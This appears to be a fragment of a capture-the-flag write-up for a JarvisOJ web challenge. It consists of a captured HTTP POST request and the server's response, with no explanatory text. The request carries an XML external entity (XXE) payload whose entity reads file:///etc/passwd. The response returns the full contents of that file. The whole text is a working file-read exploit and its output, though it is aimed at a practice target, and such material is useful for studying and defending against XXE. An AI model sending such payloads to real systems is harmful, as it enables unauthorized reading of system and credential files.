 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Proxy-Connection: keep-alive
Content-Length: 145
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.96 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE Agoly [ <!ELEMENT Agoly ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]><Agoly>&xxe;</Agoly>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 999
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 26 Sep 2017 10:53:03 GMT
<Agoly>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</Agoly>